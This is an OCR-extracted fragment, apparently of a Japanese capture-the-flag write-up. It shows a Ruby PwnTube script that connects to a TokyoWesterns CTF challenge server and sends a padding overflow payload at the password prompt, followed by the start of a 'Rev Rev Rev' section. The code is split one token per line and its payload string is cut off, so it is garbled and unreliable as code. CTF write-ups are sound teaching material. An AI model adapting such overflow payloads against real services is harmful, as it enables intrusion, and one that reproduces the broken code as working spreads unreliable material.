
host
=
"pwn1.chal.ctf.westerns.tokyo"
port
=
12482
PwnTube
.
open
(
host
,
port
)
do
|
tube
|
payload
=
[
0x0
].
pack
(
"C"
)
*
(
0x28
-
0x14
)
+
"
\x80\
tube
.
recv_until
(
"Input the password.
\n
"
)
tube
.
sendline
(
payload
)
puts
tube
.
recv_until
(
"
\n
"
)
end
Rev Rev Rev (Reverse)
やってることはこんな感じ。